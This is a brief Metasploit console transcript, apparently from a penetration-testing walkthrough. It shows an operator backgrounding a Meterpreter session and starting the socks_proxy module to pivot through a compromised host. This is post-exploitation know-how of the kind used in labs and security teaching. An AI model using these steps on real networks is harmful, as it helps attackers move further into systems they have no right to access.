 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name   Description
----   -----------
Proxy  Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >